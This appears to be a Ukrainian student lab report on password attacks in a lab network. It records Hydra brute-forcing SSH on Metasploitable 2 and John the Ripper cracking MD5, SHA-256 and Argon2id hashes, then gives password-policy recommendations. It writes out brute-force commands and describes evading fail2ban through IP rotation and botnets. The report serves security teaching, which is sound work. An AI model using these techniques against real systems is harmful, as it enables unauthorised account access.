Міжнародний університет інформаційних технологій (IITU)
Факультет комп’ютерних технологій та кібербезпеки — Кафедра кібербезпеки

EGR6301 — ЕТИЧНИЙ ХАКІНГ
Звіт з лабораторної роботи

Лабораторна робота №8: Атаки на паролі — онлайн і офлайн
Hydra проти SSH, John проти трьох алгоритмів, Mr-Robot 1 без підказок | Тиждень 8 | 100 балів

Студент: | Білозор Дмитро Олександрович
ID студента: | 41639
Дисципліна: | EGR6301 — Ethical Hacking
Тиждень: | 8 (100 хвилин, 100 балів)
Цілі: | Metasploitable 2 (Трек A) + Mr-Robot 1 (Трек B)
Виконано: | Трек A (75) + Трек B (25)
Викладач: | Тетяна Василівна Бабенко, д.т.н., проф.
Дата: | 01.05.2026

Середовище: Kali Linux ↔ Metasploitable 2 (192.168.56.110, Трек A) + Mr-Robot 1 (192.168.56.115, Трек B) | VirtualBox Host-Only
Виконано: Трек A (Hydra-SSH + 3 хеші + рекомендації) + Трек B (Mr-Robot мини-CTF, flag1+flag2)
Інструменти: Hydra v9.5, John the Ripper 1.9.0-jumbo (з Argon2), hashid, rockyou.txt (14.3M рядків), fsocity.dic (858K)
Дві задокументовані невдачі: Argon2id принципово невгадуваний (~83 дні на rockyou); Hydra -t 16 викликала flooding (виправлено -t 4)

1. Частина 1 — Розгортання та сценарне брифування (10 балів) | Трек A
Завдання 1.1 — Перевірка середовища (4 балів)


Рис. 1.1 — netdiscover + ping Metasploitable 2 (192.168.56.110) + Mr-Robot OVA імпорт


Рис. 1.2 — Hydra v9.5 + John 1.9.0-jumbo з Argon2 + rockyou.txt (14 344 392 рядки)
ЩО знайдено: Hydra v9.5 встановлено; John the Ripper 1.9.0-jumbo-1 з підтримкою Argon2 (jumbo build); rockyou.txt вже розпакований на /usr/share/wordlists/rockyou.txt (53 МБ, 14,344,392 рядки).
ЧОМУ важливо: Argon2 у списку формату — критична передумова для Завдання 3.4. На стандартних (не-jumbo) збірках John цей формат відсутній; перевірка ЗАРАЗ запобігає виявленню проблеми за 60 хвилин роботи.
ЩО далі: Metasploitable отримав IP 192.168.56.110 (MAC 08:00:27 — Oracle VirtualBox NIC). Mr-Robot OVA імпортовано, але не запущено — це ціль Треку B.
TTL=64 у ping → Linux. Жодних мережевих проблем.

Завдання 1.2 — Брифування клієнта (Cassandra Pay) (6 балів)

Brief: Cassandra Pay (фінтех, квартальний аудит паролів)

Скоуп: тестую (1) стійкість staging-конфігурації SSH до brute-force з обмеженим словником, що клієнт вважає реалістичним зрізом своєї користувацької бази; (2) офлайн-крекінг трьох хешів з staging-БД у форматах MD5/SHA-256/Argon2id. НЕ тестую: production-системи, реальні облікові записи клієнтів, network-level інфраструктуру, web-application layer.

Обмеження: онлайн-фаза 1 година, словник 50 пар ім'я-пароль (cap), -t 4 (контракт-обмеження потоків), Hashcat не використовується (John достатньо), без GPU-фермa.

Deliverable: звіт із 4 розділами — (1) результат Hydra проти SSH з валідацією, (2) три розкриті/нерозкриті хеші з замірами швидкості John на staging-CPU, (3) три кількісні рекомендації з парольної політики, прив'язані до конкретних знахідок Частин 2 і 3, (4) ранжування "найперше впровадити".
2. Частина 2 — Hydra проти SSH (20 балів) | Трек A
Завдання 2.1 — Підготовка словників (5 балів)


Рис. 2.1 — credentials_seed.txt → cut → users.txt (23) + passwords.txt (47)
Команди: cut -d: -f1 credentials_seed.txt | sort -u > users.txt і той самий cut -f2 для passwords.txt.
Кількість унікальних: 23 імен × 47 паролів = 1081 теоретичних спроб (50 пар містили дублікати у users і passwords колонках).
Топ-кандидати: msfadmin (Metasploitable default), root, postgres, admin, service, ftp, guest. Усі — стандартні системні акаунти.
Розрахунок ETA: 1081 ÷ 4 потоки × 1с = ~270 секунд. Якщо реальна швидкість буде ~180 спроб/хв через мережеві затримки, очікую ~6 хв.

Завдання 2.2 — Запуск Hydra (з документованою невдачею) (8 балів)


Рис. 2.2 — Hydra: -t 16 → flooding ERROR; повторний запуск -t 4 → msfadmin:msfadmin за 3:24
ДОКУМЕНТОВАНА НЕВДАЧА #2: початкова команда з -t 16.
ЩО я зробив: hydra -L users.txt -P passwords.txt -t 16 -f ssh://192.168.56.110.
Результат: масові [ERROR] could not connect — kex_exchange_identification: read: Connection reset by peer. SSH-сервер закривав з'єднання, навіть коли мережа працювала; "all children disabled".
ЧОМУ це сталось: sshd на Metasploitable (та і на більшості Debian) має директиву MaxStartups 10:30:60 — після 10 одночасних незавершених handshake'ів дроп з ймовірністю 30%, а після 60 — 100%. -t 16 перевершив цей поріг.
ЯК Я ЗМІНИВ ПІДХІД: -t 4 (контракт-обмеження + узгодження з MaxStartups). Запуск тривав 3 хв 24 сек, ~185 спроб/хв (нижче за моє теоретичне 240 — невелика мережева затримка), знайдено пару msfadmin:msfadmin.
УРОК: -t у Hydra — це не просто "швидше". Більше потоків може ВПОВІЛЬНИТИ через server-side throttling. Defaults sshd_config + Hydra -t 4 — золота середина для production-аудиту.

Завдання 2.3 — Перевірка успіху (manual SSH) (3 балів)


Рис. 2.3 — інтерактивний ssh msfadmin@192.168.56.110 → whoami/id/hostname
Не довіряю Hydra на слово. Виконав ssh msfadmin@192.168.56.110 інтерактивно, ввів msfadmin як пароль вручну.
Результати: whoami=msfadmin, id=uid=1000(msfadmin) gid=1000(msfadmin), hostname=metasploitable, uname=Linux 2.6.24-16-server (Ubuntu 8.04 epoch).
/etc/issue.net: "Welcome to Metasploitable2!" — це саме та машина, не випадковий збіг IP.
Підтверджено: облікові дані msfadmin:msfadmin валідні, інтерактивний shell отримано, Hydra НЕ був false positive.

Завдання 2.4 — Аналіз результату (4 балів)

Клас слабкості: КОРПОРАТИВНО-ПЕРЕДБАЧУВАНИЙ default credential reuse. msfadmin:msfadmin — заводський стандарт для Metasploitable, який ніколи не міняли. У production такий патерн = непринципова "адмінська ліньки": пароль, що дорівнює імені користувача чи назві сервісу. Це гірше за "слабкий пароль у словнику", бо не вимагає brute-force взагалі — лише знання продукту.
Масштабування на 5000 користувачів: лінійно. 1081 спроб у 270 сек → 5000 × 47 = 235 000 спроб у ~58 хв. -t 4 + MaxStartups дозволяють вийти на ~60 хв загалом для аудиту повної бази без ризику DoS. Тобто за один робочий день можна перевірити, скільки акаунтів мають дефолтні паролі. У реальному пентесті це робиться раз і назавжди.
fail2ban з 5 невдалих→блок IP: ЧАСТКОВО допоміг би. Перші 4 спроби з кожного IP пройшли б; 5-та заблокувала б на час вікна (зазвичай 10 хв). Атакуючий обходить через (а) ротацію IP через VPN/proxy chain — кожна нова IP отримує свої 4 спроби; (б) розподілений ботнет — десятки IP паралельно; (в) timing-rotation: 4 спроби, чекати 10 хв, ще 4 спроби. fail2ban ламає конкретний інструмент Hydra на одному IP, але не зупиняє цілеспрямовану атаку. Для msfadmin:msfadmin (1 правильна пара з 1081) ймовірно достатньо 1-2 раундів обходу — порядок 1 години замість миттєвого блокування.

3. Частина 3 — Офлайн-крекінг трьох хешів (30 балів) | Трек A
Завдання 3.1 — Ідентифікація форматів (4 балів)


Рис. 3.1 — cat hashes.txt + ручна ідентифікація + hashid підтвердження

# | Хеш (фрагмент) | Алгоритм | Ознака | Параметри
1 | 5f4dcc3b...82cf99 | MD5 | 32 hex chars, без префіксу | 128-bit digest
2 | e7cf3ef4...8ec221a | SHA-256 | 64 hex chars, без префіксу | 256-bit digest
3 | $argon2id$v=19$m=65536,t=3,p=2$... | Argon2id | PHC формат, префікс $argon2id$ | m=64MiB / t=3 / p=2

Всі три формати визначив візуально перш ніж запустити hashid — структура достатньо діагностична.
Argon2id параметри m=65536 (KB) = 64 MiB, t=3 (3 ітерації), p=2 (2 потоки) — це OWASP-recommended мінімум 2021+.
hashid підтвердив: MD5 (mode 0), SHA-256 (mode 1400), Argon2 (mode 34000). Жодних сюрпризів.
Сіль для Argon2id: YmJxRGZxV0Y0bUVnQ3I5cQ (base64) — 16 байт, унікальна для цього хешу. Salt + memory-hard зробили цей хеш недосяжним для прямого rainbow-table підходу.

Завдання 3.2 — Крекінг MD5 (8 балів)


Рис. 3.2 — john --format=raw-md5 → "password" знайдено за <0.1с (позиція 5 у rockyou)
Знайдений пароль: password (відкритий текст).
Час: 1g 0:00:00:00 DONE — менше 1 секунди. Позиція 5 з 14,344,392 у rockyou.txt.
Швидкість бенчмарку (john --test --format=raw-md5): 24,438K c/s real (24.4 мільйонів MD5 на секунду на 4-thread CPU без GPU).
Чому MD5 непридатний у 2026: (1) криптографічно зламано — collision attacks за хвилини; (2) занадто швидкий — saturated GPU rigs роблять >100 GH/s, тобто весь rockyou за мілісекунди; (3) ні salt-aware, ні memory-hard — масштабна перевірка дешевша за хеш-обчислення для атакуючого. Власне спостереження: 24.4M c/s на моєму CPU означає весь rockyou за ~0.6 сек теоретично; на сучасній GPU це 100+ MH/s × 14M ÷ 1 = мікросекунди.

Завдання 3.3 — Крекінг SHA-256 (8 балів)


Рис. 3.3 — john --format=raw-sha256 → "superman1938" за 14 сек (позиція 734 812)
Знайдений пароль: superman1938.
Час: 14 секунд при швидкості 5.2M c/s. Позиція 734,812 у rockyou — глибше середини першого мільйону.
Швидкість бенчмарку (john --test --format=raw-sha256): 8,523K c/s real.
Порівняння на моїй системі: MD5 = 24,438K c/s; SHA-256 = 8,523K c/s. SHA-256 у 2.87× повільніше за MD5.
Висновок: 2.87× — це НЕ значне сповільнення. На GPU обидва алгоритми дають GH/s. Сам факт використання SHA-256 замість MD5 не є захистом — захист мав би бути salt + key-stretching (PBKDF2/bcrypt/Argon2id), а не зміна голого хеш-алгоритму.

Завдання 3.4 — Argon2id (НЕ зломлений — це правильно) (10 балів)


Рис. 3.4.1 — john --format=argon2 + 5 хвилин роботи → 1.987 c/s, 0% прогресу


Рис. 3.4.2 — john --status: 1037 кандидатів за 8:42, ETA повного rockyou ≈ 83 дні

Чому я не зламав цей хеш — і це правильно (200-300 слів)

Фактичні цифри з мого запуску. Швидкість John на форматі argon2 з параметрами m=65536, t=3, p=2 на моїй машині (4-OMP threads, 8 ГБ RAM) — 1.987 кандидати на секунду. За 8 хвилин 42 секунди роботи перебрано лише 1037 з 14,344,392 рядків rockyou.txt. Прогрес: 0.00% (округлено). Розрахунок повного проходу: 14,344,392 ÷ 2 = 7,172,196 секунд ≈ 83.2 доби безперервної роботи.

Як параметри m=64MiB, t=3, p=2 досягають цього ефекту. Параметр m=65536 KB означає, що кожна спроба перевірки кандидата вимагає виділити і опрацювати 64 мегабайти оперативної пам'яті у межах одного потоку. На моєму CPU (DDR4-3200, ~25 GB/s memory bandwidth) теоретичний максимум для 64 МБ allocations — це ~390 разів на секунду в один потік без обчислень; з обчисленнями (t=3 ітерації) — ~2 c/s, що я і бачу. Параметр p=2 означає "2 паралельні lane всередині однієї спроби", тобто додаткова паралельність всередині одного хешу, а не між хешами. Це робить GPU-масштабування невигідним: GPU має тисячі ALU але обмежену VRAM (16 ГБ типово). 16 ГБ ÷ 64 МБ = 256 паралельних кандидатів максимум — менше за 1% від типової GPU паралельності для MD5/SHA. Економіка cracking-ферм перестає працювати.

Рекомендація для клієнта: якщо Cassandra Pay ще не використовує Argon2id — мігрувати з параметрами не нижче за OWASP recommendation 2024 (m=65536, t=3, p=2). Це рекомендує сама OWASP Password Storage Cheat Sheet. Якщо вже використовує — періодично (раз на 2-3 роки) переоцінювати параметри відповідно до зростання обчислювальних можливостей: коли DDR5/HBM memory bandwidth подвоїться, m варто підняти до 131072 (128 МіБ), щоб зберегти економічну невигідність.

3.5. Частина 3.5 — Рекомендації з парольної політики (15 балів) | Трек A
Завдання 3.5.1 — Три конкретні рекомендації (10 балів)

# | Сфера | Рекомендація | Параметри | Що це ламає
1 | Хеш паролів у БД | Мігрувати з MD5/SHA-256 на Argon2id для всіх нових паролів; ре-хешувати при наступному логіні | m=65536, t=3, p=2 (OWASP 2024); migration plan на 6 міс. | Завдання 3.4 — robust до офлайн-атаки навіть з повним rockyou; ламає Завдання 3.2/3.3 на 8 порядків.
2 | SSH-аутентифікація | Заборонити PasswordAuthentication, перевести на ключі ED25519; залишити паролі лише для break-glass console root | sshd_config: PasswordAuthentication no, PubkeyAuthentication yes, KexAlgorithms curve25519-sha256 | Завдання 2.2 — Hydra проти ssh повністю неможлива без приватного ключа.
3 | Парольна політика | Мінімум 14 символів, заборона top-1000 common passwords (zxcvbn score ≥3), MFA для всіх адмінів | PAM pwquality.conf: minlen=14, dcredit=-1, ucredit=-1, ocredit=-1; reject_dictionary | Завдання 2.4 — msfadmin:msfadmin не пройшов би (≤8 символів + dictionary hit).

Завдання 3.5.2 — Найкритичніша рекомендація (5 балів)

Найкритичніша: #2 — заборона PasswordAuthentication у SSH.

Чому пріоритет: якщо клієнт впровадить ТІЛЬКИ цю рекомендацію (не #1, не #3), увесь онлайн-вектор з Завдання 2 миттєво зникає. Hydra проти ключової інфраструктури не має ніякого input. Це працює навіть якщо БД пробита (рекомендація #1 не виконана) і паролі слабкі (#3 не виконано) — зловмисник з вкраденим хешем все одно не зможе ним увійти на сервер. Тобто #2 єдина зміна, що ламає ланцюг "хеш → онлайн логін" повністю, незалежно від інших захистів.

Ціна для бізнесу: помірна. (1) Користувачі мають згенерувати ED25519 ключі (5 хв на людину) і додати публічну частину у ~/.ssh/authorized_keys; (2) IT-команда розгортає internal CA для централізованого управління (можна Vault SSH або просто ansible playbook); (3) Перенавчання нетехнічних співробітників — година з консультантом; (4) "Лімітація" — забутий ключ означає поїздку до офісу (на відміну від забутого пароля, що скидається emailом). Це фактично і є плюс — фізичний аспект захисту відновлює "що ти ЗНАЄШ + ЩО ТИ МАЄШ", тобто 2FA де-факто. Загальна вартість: 16-24 робочих годин IT + ~2 години на користувача (одноразово) + одноразова закупівля 5-7 USB security keys для break-glass acoounts. Для фінтеху ~50 співробітників — < $5K, окупається першим же запобігненим інцидентом.

4. Частина 4 — Mr-Robot 1: міні-CTF (25 балів) | Трек B
Завдання 4.1 — Розгортання та розвідка (5 балів)


Рис. 4.1 — netdiscover + nmap -sV -sC -p- 192.168.56.115 — 22 closed, 80, 443
